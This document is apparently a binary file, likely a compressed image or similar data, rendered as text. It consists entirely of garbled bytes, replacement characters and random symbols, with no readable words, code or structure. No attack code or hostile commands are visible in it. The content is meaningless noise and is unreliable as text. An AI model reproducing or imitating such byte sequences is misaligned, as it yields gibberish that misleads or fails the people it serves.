@�E�A/���S����/_��D�ʾh��Q���^�̝�Ȍ/l�dۜ�K∟]�z>�� s���oHW�t������C|��<�x8��W�ٱ�� 
�h,�����z�W��2�r�X���;�_%pF}����Uu�y ���ջp�j@��ox8.­��?C��ŞI�
?Hr�2Q�[���x�;^�X#
��N�mE��D �qX����!��Jv�|�H����
ۢ����W4 �a�_ �(�-���XC�xL����p�I�.H��L���B,!A"	1�x :���X8��նa��YYТ�@�n\��F� `N�ueIi`� N�VRI�FXʢ���YG٨d�c(����~���o Þύ	����$���s;P���h��A6D�;+�
  X+�U7�j�>��/�R�w��3��-�($���vx55
��i�vx��5�#���:�c�0�L	 �
P�$��8��=�9������C�1F�, #�4�"���1؅�˹�O��� ���wx�/�0B�*?i8?��
߱��ӫ1����5�C8<x8	�3L[�  Z��)��˂+�9t�o�⓱xZ9ʢ��$�� ��<�N�8��P���q`�yyA=�X�D��+� a����AR0�~��Bj|pX ^@�HB@PL` �jj�BA��9�`�DPl6f��a3��1�
��.�IH���(�9�>f�ń�����C]�7�C��
�#32s0�hF�����?E\�6�DȄ%Ѓ��g8?��`�2��$ؽ�`h6�9h{�o�k��m�,�z*9�!�8�^��(KhC�
��_��X�"���jH$	JP�$I����-8 ��	r`�C䫫K�jL�6�]�=�LPg�0�����2���jH��9��A��x�!0Dş��P� ��ڪ̠��{�"p�v�S��#h F�C{��OA��	z+|Y� )�A�D�,��E� k�\x����� �_a�������*��T ��6�̄� S�I;A%�r����.`±	[8��#20 뫢v{��T�qh��7�@���CP�3�|Q��0����+�8��k�XK"�d��@07 8�T�g`��Ђ�pIA��CN�d�A>R�@lû0��*���a8� �4� �=`�Ȃ�Zk�q������� �BS ��J��Ӵϰ8H��H�@D��M�kh�Bx���!�s��;h� *�=�CN�;�6	4�/ xR4�Gc��x�4�E8�!@�?h��c-�)Ϧ|��|�PhϡcH��k��h��?,� � ���B4Kk@���0!ďg�S� ; mh�!��!�;P��h�$(�bx;f��A�c�6���|���8��9g�N3������ R���0�� �,P�ѳZH]Z���@M�#HI%��bEW��o(L��S�	 �9X�������#L��@��aC̼Q7�H�S��p�}t=���E1���Lg��ȃ����NATX��	b�� )1�ϋ�g�TkĿ�x�7�i(!p�	�AX��D���,�BCS~U�
̟G*��h��`}�Ю<%�ˠ��8<7|�|Px]�%��%���hh�Մ0X�0�pp���%WFlێ� {Ѕb�?��.�P���Y0�*������!D��x�
���-28�]��-�	�j$Tx�0 e���:�B�Z���at�wx����rT�@:(�Bt&D\D!�M!]Ѕo �+�h�_���!gs�Ă3�!�$��E�Zb}$g�9H��[�%��^8J�j���E�� ��%�p�&��u��W�V'�qL�\[��Զŏ\S{� ?�]xM���� �/�$�D����Z�h�Ur�Ȁ=@���^����`��t���\P�ѥ��e�ߨ�����(5����w@ґ��K��$!]��� p��`U�s�L��%\\�1Z���ʌ���r��}ǵ��NL�ފX%��/���h�<���8_�X�X_�����
�ߩ�M�DY�� �  P�o[p���'�Gl3\3>FA��J%���X��^i�@p�:u�b P�zG�(ae�Q6�L��=�:���/���ս� �(h�fYmР�s��� s 2=�]phU�c����JF\L&*�
�<���텡�F1.15 �ƽ��6��&0 D8_�`�`�접h�d������?��X8�W�d��?p �[��_�Z���T`�@C�;���N7u�G*(��#���r!֣�S:5�=�~$
(_h���9P��1X�H�Z\�~� i`�nx�Լ!Հy� ׬�І&�E�<X���.���N�o��W5�{�bõ䜈(�T
Y�uNiO�^b���\$+1�5c:R��C�	�\���{���8�∆z��֝%� ����5��[shrdp0�>A��_8q���E���f;cg��*<����mb��EV@;�S�����0���d(�) 7�`abB��&���hH!m���#Y���df�&ŏ�� ���Ą���'`u��b�΄ˀ�f���&�&%S��m�%PO��}ĴaX�z�����p ®�H��р���8�H_��� ���Hh%�h�M �앵���$ ���� ��3��[�h�4�۸bgi�F���ѐi���f��>1��Z�r����� ����0�iX��[��ё�W���V�*��a5#r@	 �� n8<E���1�qHq8������( o~Sb��5Q�s�U�tmr�?eT��� �n0 R��D �-0D��&a��*���Z0w����Z� R��@.��F�[�g �LЅL?gJH��'(t�̱ۘ��R�& V<��%�i���^���S��=*�^�a��R	-����� D��W7󆊆H����w8 %8�� �ϙ8D�  PX��x�cxU��F�|`���� �J����`qX�
�Z������t���4Q%���)+` �]�9-�h9H��e��nu0u-G���gx�H�8��8O{�n��dq��8�px�@#�@���
q�#h��w�p�2�`_K��:�&0�I`1����I�A����"��^����o%ט�@!:�	�RE���>ؘ�рgh�w�]�؅d0  �`�7� %a
���HmX���%!�`>�������(K�?��qp�:P�4���I2P1`�Y��Q8B�+�~uP���;1��e�?z�T���>鋸[gP�9��S�)s��<H	x��OR �F�xx�L�4h�&���3X�� �p� K/,��
�g���Ԃ��D��R2A��"��YWVM5�	XWX�u�ǙD�b�bФ���K�X��+��K�@�����.朙S�h�L8��*D��	j�3Sm|��5F��y�r<��5h�K[�d�6v�(�݌�ȑ3�����x��%��k�T�f�$�Q��:sf�(Q,��Z5i�@��-!�kV5\�|��Ֆ�{(�Ѕ�'N��+G΢E� ��$�E���ic_%����'��5D��;��Me����2�d�YG	-��E$@eE����h3&�t�i�x�_��������,������ ����$<Bu�N rAzce��Vc��sK�3�w]�cNx� 	ϐ��pDb! �<�NG�H�4  J#�4��M�C7����F �G |��IV�d*�D�4PD�E	")\q�8�\!��Lr��Xܦ����N�c�`"GX��*G:+�"�(BJR�oN�v�9�`�ȉO4��2����XM4f~ �3� �58h6PO7��b��Is�c�Y�(��6���E�뮻(��D��l43�N=�L����q�$b�0��^��o��p�o�c*��2$<�Ԫ��
U�?�zƤ�@�k����`��Jx`�K�X���JTO����f�}�� �VCX@�q�aR�������Qc��]�8)SGsR,,uc�K�r�ӈ+�?��q:��q�Bj<�+��T:O��ȮsO�+k5�(���J(��L)�[����[)��M� �����h��x�R�̎���iO�n�3���P��?\���|���ȵF:;��"��9��z��@2�2C�q�h2Đ�ڮ��5�Ff/h۾�K2w�QB���h,2G}^׺�Ůq(�� �",��Qt�@���8���Jս�qHH�!fԨmo[���u\!�P�.���/@׸�62>�| :��h���#Or�*$w�u�@VIB$E�٧t�d��(,0�Y #�Mbl��*�AS�fbl��Vp�`�T�H�8F5	5Zj �f��h��C��S�H����L�f�f!Js�"�@1�P�� =�BR�X�BiP��^W@+b���{���l�<��q1�����?fE1�1o9���/N��_�c]�,\�mp�+<&��	��&1�V��$b�0 :�ٍ�@>J��UG�a/��=:� $2$_"�D)�H�֍�L��e�3��V̆� �_��O�D'ګ���	#�(���ˌ��aDޜ��q� �/q�s`��P�i�F6����&�R�}v
yL��5 +ڈ<V*Չ�b�� 5* ��F��A ��	)���jƤ:�^�Vf��0��-�C��0�:�cS(h��xA=╠��e��G86B.�
JNI꜖��Rv�����U��������k r �63 ���2YZ���l��oV1R��}�%oI�����rZ�2��PC��cḮ8 ���(Ji��D�!^z�7�oy�:�g�@��0m?�+�U���=�}��K'\��/0��x�׍�K���i��V��]�(�1v�3��_��z���݂�4��}id�$�����,��/Mp������9bk_�`
��pU
\���>6mm'
�C���D��N �����Z���h�_�F��F&��)��q�2.~���k�(���+��g����X���hi��`��b#}��3���Z>K���X���`D2:j=+���Ӭ����{&�S�jT��+�T��f�׽�h�g���!����Uo03Jdy�V��~3������7�@2�H��O�.Qɥ�g	@CMS3l�ǈ�.�����k<�y���b�Ǫ[�U����_8�y�� ��� �����.e�Hܔ��&E�@qiP��[ q�%�+��f˭� ���&�i�lj�F@���W<{�x�/Wm�M{dT��<6y �=\_(����i#��S|�/u��Lu�B�YI@40Z�E���)&�Y����&���_���E^t���g�����)G�tc�P)���cġs�օa��'��9��_΃�&8|kk��X�9���3��������ms��i����$�4����0B%R�B>��mK�C4����^s������'
�����=���r]�����3����8v���y�Ê)ư:k����`����K<ĺ� mD>���`wy	��mS��C���=��[F��}0��=���ב =�ٛ�����)���� ��)h�6��=1�<��ម	��^$<Q����V�����ש�?�@���-���D��z�[�e0��_^���_<��x��
�"�#%C=�ĉ�A<����H@��_��M�a����� y�����Y�^����]�.��_�K@��HC, _���ař u! (���S��g9`�	]��E@~�Wg������\�]�9a��þY�<@��q5ۅ��+�^���(�<�8\�'
�DE����!����b�[pm�����U�1�6a͉��q�Fҭ�<Q��",�,���2�a��ięʉa'Z#:>_��������B�cιؼ]c;R`�-�z�]��~���)ͣ�OY@� B)�h@�B��Ӆ�%DD��8�'�(&_��Y��?�_���g���[8�_�D�U`�����!\2@_�R�G4���6��c8��%P�8�!�̐C�@A����� V���Z�U߹Qo�c��WP.�O��`" ��U�!�K��B�hC�@�CXBhDB4H�h�X�4@g~@A��"�I_(�C��̕����QN�<tV�q�������0�*n�MZ$<R�Y�+��6�@4@$��@���(����Nh�eB�Wx�\�����YЍ&e�WF��j�nR�E%�<0�"��`�+�I�� �@:���e4D�<�H��X��D�[B�Խ��)r'CNa��G֡?�BB`D�]-���M�6�#9Rh:��!��q��$H<l� P@h �@@8H#"��(����J��Y�R�����\�\ �r֒�]F2�z.�*2%ha�#1�D$4�8Ңā��
��"��:$D8 D�A�� T�?�k�4 ��e�7B8��2e��ةb�� jfԡ]hm��EN���[�����OID<F7h@3b��@8X��A�C�@"Ш8��8���lA2���V�5j@��4�|��.$�-�\����Re��(�V���٩�f9�8�R"8D4C\�4D�+x�4�@"��D�%$�x�X���� ��:H� (��?�= �E/$�����g� $�n�k���Q��6ke�G� ��%�l��/��$Bk頓�� �4DD�^x@2lA:$B:��8��>(����&�\�8��8KFC)� ��R`CX x�*�euAPA1�B4a���<$�"ج��$�$� �HBe-�T��`�6(�]�R8̆6PM�������4��8@�R�� $-4@8h@^DC�6����KM�~����6h�)0��PA� H�K&�Ya�F�  ���t�H����*�H�9�ȭ?��%,��&���C:�����t�D2����t� @��CE�`H���������Bs6�2�DL����x@�ՒE8�.���!�®��	���3u�
��Al��Ÿ  �� �$,B��4��Q��( B@ "�B�8$B�A3��h��(h��M�98A8���(�Hh��ć W2P(�,�%�i4x�@	�AA��4C��(<M�"`@��>,��A24>��$�A�B1�A&*(���� &`���	`�� ,��R��n_��.��$�9�C3HC:��D��E�jRHc2��6���5CK�4��޶�SMg|h��'�܃4 CXC��qҌ��CXBD��y����/�#"��4,A"�� �+���%����.��1|B!073 ��1�1 H�������b���	(�L�<�3A(@�ԣ,�	j$G���N<��c|�$È��H�D���� :9��LD|@8�� @�� @)���=AC5� ��7��4��9�A��8�i4���x@#�B��-H�,0�-��t@��� <�3HB
��
 B��\�&� [(�x��"�@'� �*4C$h�8x�+DB3 �@ �9�@7C�%��X�gJ�� HH�%C�lC0�g�D��*t�X�>��AL����^4/���"��.@��2HC؎4XB=�� T�H�t�\��SK0<�G��"�|�x����	�ǋJ��P�x��9x1�>�D;/���4Lg8��X6  �1��m:��$� C�A�w,3�t�J �L<���u6~����Mx@��Z��>`�6$�4�ԁ4��B&��0�B�!T�&�B/  Į3L�"��	�$t�y��"�A�z��"����"��>�����XBC�#E[�6t�8l�A"� $G��;�D�̓z'^�l[�˲m/��� t1i� Aר�^�u��Cw6��t����z f[ �`��-�-�B� �H �*���ǉ��V����A4P@P"��@��@��� (q4�#������xډ�K4,��@�B�	D� 0D<�$��|IBl\h��D�0�����4 #��8�A���@�* 4�*���u%2�:�Y6B����C1 �d���9*4�,���w��$�8 �� @� �XzĀ,A�@:�����k��\����|@� ��C:���)�:�:Ho[�<�C^�OFx&��kg�`$�1��1�1��8 ,��H/��*��+D����3��2�F��%��8��3�A1�@�AP��f��K@T@����kZ�9G�7|A�� |<D�U4�A�0�m��� Qp�lCPf���В�#��h�5��Bp� l��@�@�Bγ�a������<��d�4/�=x@�N��*��$CK-�>�C3���-�8��.�PA4d�|T -D�A�߫p;�H@,�>�@��7� H����GA;����7��w�ʷ*H�@cx�cxR�$�?œIF D�-�@�k��� N�1c��1`��D4��gO՟7���g��"y�%7n�8iqx�A4�<��*�K��2A�P)V�J5�H S�A�Vb�9�서(U�$)�$�P�o�j�e�0``�pu�� ��Ɓ`P1���Q�� `Ƈ04���H"q��(1�'��p�ĩ�c�тF!1h��h<� �i���5.\" ��7�"D������B˄	s�ƴ,�x@S��)T
d�@Z�2�x��'I�[<�'�q�i�(M��=`���li�����@?�������B�p�9A�Eh�#$��U�xc rF�e�6�h�fN��D�!�q�z�	�y��D�7R�gik� �o���2�P!����[���(�#�%��D2������NAx��X�8拵``��k����`@�>B��?��>�,�`�Kq �C ԑD���	 !�d � ,    � �  � � +E`��g���i���|@�4rj@(@r�7�ܴ=]�):q��
��f�2g���_0_����׿_ш��g�7,�`⠔�|R�0���R`���I1��m�8 ��L�P�lM�� 9͸� �[�@��݁��`�u����^�� ԳR��,UJ���K)5�ԅ.�����F�`�kVHҘ_�&��)@ b,�"&L̼ɣ� (y^q#���V���a�-d f�Le�'�ƞ��!�\������{���>�O��6�չ��Gߌ�R`��c�р<�`v4��Ӆg�9s�h2��f0A�����"MF� Dn���sf�A 7J � ����qT%�X1D(�@gcpDܜ���D�[\��\x���z��(����,3 >�cGq5~�4s�
��4jx �,xBH+�gjqʳ҃�衣W"�F)�9�թ��A*�MQl�7�5GF��(�Ehq�VO�� �A �xJ�z�} ª�a~������ʔX���]��#P(r�"�,��B8M1={�?��bT4�Љ��ʊ�Lr�jU�$#�٨դd�֦�4�)����yz�ꯓ,��W�a��F��Hv�p�/��/+0p�"SLA .�0Zj���,K-�I�9�H�FQv��@���U�hV�m�0CI�S�.
W��(0�t�\�~G�y���` �cAֈND@��[�+"�yAK���
�& �I�`���K/�s�6+;�p+�=�fƷ�ME o�hO�p�ºaAGP�����,P�Z�~��?�@C������HD42�d���`4\���A4���A	l��	�8�1<6��r�D���������6L�bX^V5sV�
�.'���tf8�=�*�`���w��kd�PK�����P��╠�*3H4|��l���:v�d��A���t�	u�&�@X#�f.Ia'���P��d� �!���e��4�qC�Y΢1��>�\x��������>�R����Vf��Y4��4���$�Q�i��;	���;��Asb^���)�a��Tl�8��g�YW4Ą��9̩��J1�nu������p�g�E���g��J  E(4W3|H������a��?��l̸�3NR���%���f�A���	he~�U,�D\�
(
Ǖ��q+��QV�2s5�:�HP�O�.H2R��b�U��p�E��E�C)E�`GSH��(@9ց�T����I�Ma�,�L0�P��#������-�"�P��2��/X��c
��e+s����"�4�P�/�� @p^4�J�̎6���a^Qa칃:���@�䐀7	tA�ԥ��6;m�&0�����:`V��O����$)�$��V����h��D=�0$|3O�y>0Sh`���2r�>Q
f�CF&���b9C �O|B� �@�,������T!��";��l�L�d�q��	Q�ڜ��I�r��p*�S�����4�t 0�g�3}ޑ�fl���N��p���Y�� �	��l�3�P���i4R��fb7��R�NQ��CenE=s&U�V��([y�E�c%��+�bx��"��2�0`�п,,!\�C���'k4����;$�C0K8{��,�$�P���eU�2�N@�d���fE^*T2E����C��8�[�����W]�AeQ�����h*��c���&(��"(�}�ԡOT����E!��&�����r�I�T�	<�$p�M�u)�nD��}���ֲ��C� �.��� �<�)�����-w�N��a����	�)��cx2�:�(x�M��a �Dz�,7-kB0<�� �d��l�4���	��(㬢��Td��:2̠34���(�q@��Q 7���˳��
���!�]��̌	J(؁�<,`h�V�ч+a��$'2�w%
�D�H"����A2� <(�h�X�Eٹ�\ܘfH�>�X~�Ay�nx�c������"x����8L���3p�=��2�#d�^@�\2��d
�p�$��ɤ� cCE�X�����Hv����fzT鍶5��ȭ�,�R)�a/1<�����&ٗ
l���1��4WT2\�L��"/�S��[�6�� ����VGf9�(�{�1�ָ,�A�&�c��S�d�eJ��м���byL�J
�C�!�
�;�HEU����SpoU�"�a�6m
�,�oY@��6��;#�.^�:�E@�	��%��-s$��1���qe�\��0�Q���!w�g�:��)Ex�Pe�AI�&a]py��a��51���7�B D �� %`���Uw��������<�^61�:�yt(��de��	��{�[�4;R��M�
p?x�U��2�I<�y���Mf�5�dk'n��2����A�	�p� F B`��'`��   7vB2wbU�=� F�X�(�t8���Á �d���m^��F *��p4@e��e}�Ǡx��x o�9�ch�#�B ��p&� )a�F���� u�,������v�	j�
�g$z�=� 3��!-Va�LX#&G"�E�F
3 
[ȅ�W7� X }�S\ch���N�Q�D0
+ ��O`���� -qF!�1��	� � 	�P ��&�<+q�E	<����8�d:C �R
|�v��>9d=�%�m��\Hx~��X���
�p"��#�C�3��	y`�#13	��Ā%��=  �x2���g^����0<�hK��Ve7��@O��"؃-A)�X�>34�Cy�A��
y`�e���I�e �]�Iw���1 ���6 ������ov'���%�(����0�e'�l`�	�� v��`=�		��+� EN� >�v) R+�#�'R	����`2_�B	n������נ��1��ș�p��i���R0"�`
����׉@ � L ��(���	�7�f + 	��p��p��� C ���P�d���U4��}�hrM�{4������@ep���}�|�\0��I+�M��
���3��������| ��y A%�	��C@1� '�4����w	�P� ���	`+�B��p�0imW���̡&�	��ᓤ�(Fq�	�飔����\���͐-aa+��>���s�܀=۰Y�=���� ~�z搒wpbF (Pp�	� ��vk�uz�	 ΁{�h���=R�V=���
tw�!�BBe�*�T&=ڣ�C�FJ6����3]�
ڰY��耢8
Ӑ�� c��� '(l+�	 ��
F�k���	~����A!1��C���������!���I6�HV#CèV����P$ ����6�����8[�Д@{S���I���9�[�j0��*d>�nX X 	~��Z�<g$zn�X �kX���	����~p��"P��	�@�r�#�34י�0C�D ���y��A ����j��I�穀e�]����`gh�af�-��#V҉�W90O����-��uK~�F���F`��	���;���&;�F'  ��3�2�������}��5�Y�2}�0A�
�ER�5����뉳0�@�������0��h׷�3LdD!����� r��g%�М����	�Xo��� ��~���
 ��M�8��&y"|>��惠|����X4��-Iӊ�5;�3˳8;�Fj��f����IWb>Q�%��G쒝����	�`^a7��Ȑ  �P80��T\���	�pb+8j@�i3� �Q9��Q	���i��!�����\� �@e�K	ڻ�6�����5�'b_a
��0���!��.���L���P��9)8�	� �<�
 \`��J|	��e;�	0� ƨ�r@��.�R2�S§���k�(ښ����Q-����*7�̝���Į���";#��O���2��l�^�;�F��	^����Z���	��P�`k �d{	��� ��;��j�M0�8��ٓ��2�ah�X�(}��,_���T��m�4��>꽎�dé��w���"��P�3�� 
� ~ 7%qq��!�	�@�: ���:@���=�ʟ�P�� ���8��-Q�Q�4@��`h�ǂ��+2�2>���և��/�c��va`}���V�(ε���2́^�������	� Z'�
P�	 	�f�2�T��F@�k�d�^� �0��@�8 3 3ޙd^=���>�0o���!�:� >���|L	� ��k��<5����0C ������.d�(MR��	�p	�����	� ��	�� P��<���`U�p�d�:���*�� �T 嫪E�@Y4*ch����`#��2p�@���>����|U�<PԐ����xq"lwVơjXQ;lr݌�`G�y���	C ����Ӱ	G-H`2P �����*ߝ��ybO��� � D��2-Q��mh'4�8O��������`	E��<���� � ԠZ�A����o�

�X_EO��4�)ې�0> F�	:P~�x�0[  ����dЀ@���@��T�.���䇰�P�	`@=ˠ2ݬ�m�7�ş�OT�!��0  �Ip7�6�-����B0�7`A�T@|o��f��sC#�3� C�Qmܜ=�0��P�`��А	��� �%��P��	`J��PF �m����P��p�Q���ҥlp�`%���0�� �`	_�5����*@a@�`e�A B�6@�y��o�!+� �#�	�`ő��}B*��np��` \p��0�`�p�>϶�� �d�	_���	P=�Ps�� <O�j*c+��#��5p����Nr 3��P�^��� I���a �Ϟِ��Y��������5��%c�"��Z�;@����v ^�	�`	���0��|h�^ �N�o���O^���	�nK06���0�� 5��`
��0?+ ��`�3P��3�����n��`��an�fCE��P����@*B!Z0��PD4"���6R �É@.>|�����'���(PN�%;�*m�p�\�� �78,ͷ�_�%P�(�ϪT8��e�ʧr@�I���X
j|Pc� X��%Eb�������"ǃ���7nPIB%����
C͍�lղ�� ����l+EH.�"S��"5�If��5{���.pJ��a'����	e���GCx�A��ЯF�p�_�Nk�}��*^ZnR��oU�~ Q��*�4��[rz�[r��p0A�X��t1!�(C��*p���R@Y��fL����	R�>R��h�a�x�'θ xqg���$����2�e�6Ё��᠄��l��,��r��A��>��[�#�@��8 �1a �b���b��1��Kj 'I�
�pPta�A�����2D�@�^J	e @�� �|���A�+�	�-�e�YP���u|�iGT� �s�A���&�Sҹ�6�$�2��G���/���/�<���l��pN�������$���bA7��A/���<.e�L)�#|���D���UΘSfx�	��G~p�i����s:�@O) `�q�I�Q�X���ĦN�`6����9�Q@ 0�Œv`��g���S �f��q���O�U� ��PC�W7d�c���^`C�)t�d'~���TXf��y ���w���gR9Ǔ^:H 	�80�)%�R���Z��M�҈2��
�dg�j��K���|&�7��s�Xҫ��,L"�A����d�f D���Bn b�\6�R<c�fqB�U��@���L:��uL"��#�!�QD��xd�i�4��%O9e%�br#<B���4<G��|"�@&2PZ��`�$���3��}������5������� ���e��ʀ
2X���
P4�k�����ԴMN�ͪ�0�S0�H@�d<�:�M���  t�'X�	\��s$�sFX

���K��hEא�e�`�Ȁ 7�� aH@�&�qG��x� �Q��'��[�j� &�(K6�f/b�k2�W� P``E.��n� 
�60��bא��6��u���D�0��.�L'H�	��
B�=X�GP'�(��h����r�HFj>'IQ�c��7#@c��Ęj0�k��� \�pk������C�@Ђ'��	�R�
�'�D(j;`B���zE�c���'ԠV ��� ����X6�A&�P���0�����lH�c�'�?�����1$���#!"kP�`bR��ta/Z3xT(�+� �?�����V�7M�'Jч�����4ր��M4�&&��
��q�x�'\�<n��\J+���B*sC6�Њ��q���K#+�>*���������ZHX��E�Y�j5i�l��@�P" �N\���X��0B��Op�t�]��Ed*�4B<�L\"(X-�c�*h�2*� 2�Yj:G�KB�T��hn"��]�!�9Mh���;��
��+���/~5��P��q8����<���� M����+��}�p�'��$�a���;���y
\��6���@�p���L ���l�s8@��E��/�lj�h�A`��-�R��Z�v���$��\��q�P�� �_(�'D<Q@�u�H �V��x@9 �D@N�x�3��~���H &R��!t�	�����G@��.��0���Tkܟ������R�2 H�CT@KP@-*����<�(.z+�zQc�2p���"0��v��]g��"m����Q� Ap2.���\7��#���b�s��ѧI��QC�v(��'�D�2|��i��C'��},�&� `�K��\��DT�b��B-Y�����>㌋F�� "$*＊��¸E0:�PO�Z�(x�	�l��-�A�lK��#� ��ڼP�DQ�%I�@B�Z��b�OJY۽���~���@�?�
f��86"��[�q���g3��B�x�Bq��yG�	�F-���v`�t@��'�8�!������+15��� ;oH{���z�����7�W\��_�d'��ea�s^�-��f,�ޚ���fgW�^]������6��v�C��	T�����o���7�O�� up���p����� ()�Q�^�O؄K�ǉ3̩��/��5*08��r0> �eq-g6((BK Tx Z8�8�X�j�g˰����}�	Ы�?ۀ�<���(��(aH�B� 8h7������;�k��Ё5� )O�!آ-Ą����5X�i�&�;;��@$��>��S{C7D>9ԁ_ˀ,�L  P4����9`6\��9k�` k������9�{��[D�z @G��K�*��0��h��K�:?5O���
�#,�5��C��Ré(�s��1�[\�N�@ע#�A/(5 �(�=� ��>Bh�VЧ��(Lk`��=?�����mK S��
x��z�L �h�0�5X.P�-̺(E��(�5��0�VS�`�L���C:�C�9�ϳ*�8�ђ��
Z�a��^x��=� �Ùe<9�F\H�lȝ$�o��Z����_ZD�K�̳(��a���u@�&b�A �̄Op�*7�볇�^(Kx�&H$H����!�hr��Ń���@� ��ρ���
/F5X"��f��������P�@��(� ��ԉ&*�j"ePP�) L�rtY��T��l�$�Kp����L��R�Ok�p�_�Z���!jr�ъ
Z�E8p�NЁ����j�wd&��`A�x��1��b��`Pƶ�$V� (A��9-��*@�+O8�|(��[��! �(8�*(�2ȴr�I�J�c��G�L~S�4EPc�P�0�PȆO���L;qʴ��#�͆�M}x�*��]G؊5�/KT��O��I�B �D��"�� �iS��(�,(�Po �ȂP�G� �D�B`�TP0e8�Pj�k�4��;�T�b��X�h7�T:P{���`D��Ec�Yt����w�P}�8��h�55� Y�K�.���
�!��+��@��$<9SN]P*�*oX�|z�2`�;(b�Hel�-��`H5�Tk�$��%A�L���>������J0�� ��8
��X��YKM��5w��N����u�G���8G�}�K�����B�Mh<bNKe6:�$i��V�]x�$���l0����Pײ(0A��0�猚O�4��M`����@�8h���P:a��0E�ك�� ��'�k^{��`��4��f]�fmV�Y�e�K�ӱ,F�Q���`�Z��9XF�T\( \hF���7+f�}�@Ԫ�Ù��j��D�*�0Q�,�.`�����Z�wp�(�:���(��&h؂_��]U��5�Ջ����eV�m�eZ�_��!��b�V�`�k�K���|z��͆�mAB��[@4`\4��E�`�ܞê�EH:����\$tځ�B	����5���yU  0�S8� h H�]
s�E�@�4]����[�}9�ϙS��۽�:����|�^����b�Ӯ��o͆b(Ǖ\$���=�A�\�AP�AH�0;�L`�c =*�v�����h��Ш��OL�
8�4X�ba8qZ;��جB�0�u�[�5�u��Yh�P���B��Oм| (��`�SYg�^�-N$8_F_��c��c���m��:	��Z8�ł)��ѵ_���� ���Bp��`�#���L���u*�G���`/��g�1�P3��:�P��,�b�5���b���j��Vc�om��9$h�n��a>v*���C8��E��Cw���	O �c�J >l�"��ׅ�xX� M[,�����ec��2��W>�]�%��OP��K�b<_$�B@f�ٙ�Y4���M_Vd,�a��Z@���aG�f<��ZP�
�ѵ(����p[��+)ax2�*~B�b��V�и��1�S���
%2}Nc�e�%*�i}caA(��>6af�V�)�>���a,��e�a�i����Op�`��k�� ���~�c�������L�܀O�$�R�]^�ʬ��x^��`/@���g4�}�~�e[v�&a���`ĎdGoehd^戮j�f�`��O�C��
H0Y�
Yk��.(�ySM�(HiV���ₘH&�i��w��xCz~e��g��[��`�["]�>��Vap��J [Є�B��e�l4�jf�j�NfD�f�j��`k�f T�ݘ�RkT�_«[��Rg�!�X�����N���.��
~73j�S~.l5�e]~ �^���&BFB���?��V��E�h��aF�aE��
������FpY@oe b����ST�7���Jx���='y����=Sb���Y�F"+��4.�K�U�.��`�C��k9_��ƽ��vfСZ��j�kk��
��n�s��
e �r$U ;�X �G��x+�2���ү�R`8p��Ue9}7G�:��4f�=������%�T��JAH���u\1�hY�j���[k`��l��e@W�H�  �a  ��C�����0��X�J��Y����5&y�[+��@���$�|nr��t5�e*_���5v�hx_	�-�;_ ��E���;��^뽳[��%�`  8M��	��(  ���J�pЂ0��[�Gj��c	�&������=rި[Kg��tc�%��Tn&J����"l?f �ٚ��J�//��s�C��sY���\I���AP6����;`o���M�s��L �l���j�k-���-3Me��K�g�ws7�N?�&���C�B 1�A���Z�����J�����kC�98�`-�T���PQoȌ�|�Ǡ�@�sx�Aa`�$�$��2�� '�m3������w�r_ct��N/�pha��c �Z x��a�E挮�c��]Q-Ђ=����OWwɌX�����MX���%��[�2���5��8�e����&V;4p&�?��Owf�y�O?�-Fa5��r�8��{xf	�a�?���I���G�0��0Oo�j`ʧ�Š���hA��s.؉s������]+���)^����J�E��(��v< ��`A�\����p�9V�B0+��XK¡cD�sG���*ʰl&L�1ì�v�e�7pQI"�G�a��	�OP
�ƴ)�i84�j��%J���N'�֬�Q�Z/\��c��¸2|���]fv��A"��a� �Ŏ �j��q��+˄�V�J���ݰ���e�ԲeK�d3\n��(� ��p1�J�v�V�j���d���#��B\�>���ۂ�N��@M��h����
'�u�c�*�Wac2��>O��1�X�iH��4��N7��@cD9k<R�S�RI�UVӔ`a	�|e�:��qh]��W]s	Ӑ�xP^	�xP��`�ʀ ��C;QD�,�iXG��������L�2���4%l��<"�5�ds�K����S�=��m��f�T[q�;`uHV���U�'4�B��5��s�P~a�Jzi2�&�Y䐇q��c(�ׂ���R��t�5s��	
�p�Ivp!�U�P�46U+TT5a�njŏ�(��Xa�Zɵ5�t����
��	03�����'�l L/�6d��À�B�Q�H�
���h/�@.I8�#kh�%˹��'H�X ������WU�UWuv2qX:��g��,�9�l%	H�"�u�眐
&������b.���N���/�L��)5�E��F��V��էkd��#	KXՄqb�
�l��&v���׃���A��@ȕ�6����j���	�(2DD����ˀ+N�k�)d�u��ϖ�Dմ�ūvX��%����2�J!U���`��;vx�ş�g�s���+��v%����j���Cq�''��I� �
��C���ф	�4AA�<s�R�)�'�P��-P`"�X\x�E\l�ۄX�*g	`����#��pq�>�(pA9}�]�����ml�]%*�����q��6�
O�x�ˎ�"xTL�z٣�	�p
2!(l�
�%/�A=� �M�pAd��`@!���� M���W����c�aN�
(E�h�9�9H� նrq��b}'Ɠ�x'(������hG��#��*��+v��I��P��`Ә�4*��#�v���*NXC����e�\�b%��<��b�y��t'�Ur��K';�E�P�逶���������_$�@f�a	�T$� 	`*���8{d��@f%L�AU�C\� �)�n�H(@�~�a.��M3�;�ᎉl�@FBI�[�:�'�qg��]�'@�y�YrP�j��_ꩈ�-���|(�%��!��X D�QhT�`�{��o����ڣ
pQ�b�����>����k<�#J 7��Mn��:~�	R�82ፒx��V�<1K�q0oΘ�޲��4��!\��0�@�"5�����pOS1���c�#�����L1(��,rJ�(�.�J<����ؔ����M�P�����f�!�|�����6�<�8\x &<�Ϩ�o���:�2a<�
7(P �a�l��LB6�/l*%�%nYr�|%A�I�k��$�*�H@�`��J*��J��QH+[y,��t����)�}P����A��o{���(�'P^k��ʖM�y��9x�`Ȫ
��Ń�� �0�g�Xf�W⍟�BnЅ���������;�k���NU)��,��b�
���ܰ� 2���X�����M2�gluh�le��B( �A0���C����ķL&��0�.p�f��+��#4ԉJd� ��;J�=g-�p��6h8t�F t'"�h@��u]�q���c$?�6L�/xs�M����-MeڢBV��  ��X(@5pu�޵����0�g>�|�	K�<���ip��Ґ�P���}eV�$ ��v���:ġH2c�X���$T��'޻�4�7�����:}� �p�޲�I)������������8� أ��4��N�?��]����1.	�+: t$7!rE�d�x��-��s=["�x������}�ڀa�D�i��5t!�P�*q�	�a �^�q,Ǣ
n���z�,�±ޔ�9��O���B�����0}��.�#ym�d`rȸ?h>g��G 6a����C�͑��VZ�gF���}ò��P� �(�Z�]V�7\��c�@ u�����O�46��]�Ux˃$�A�����C^�$��g`< ���<0I b�	���7�ğ ���A�j���(�������@�^��eV������$C-����B�K!@3�A��40 ��C? ޥ������?`?�f�90C�@�@�m�?���� $�4p 	v�
